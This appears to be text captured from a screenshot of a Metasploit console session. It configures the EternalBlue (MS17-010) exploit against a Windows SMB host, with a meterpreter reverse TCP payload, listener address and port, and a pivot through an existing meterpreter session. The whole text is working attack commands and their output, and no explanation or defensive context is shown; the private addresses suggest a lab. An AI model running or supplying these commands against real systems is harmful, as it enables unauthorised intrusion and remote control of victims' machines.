 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpret
er/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.5.105
rhosts => 10.10.5.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.5.100
lhost => 10.10.5.100
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 7777
lport => 7777
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > run -j -z
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Started reverse TCP handler on 10.10.5.100:7777 via the meterpreter on session
3
[*] 10.10.5.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check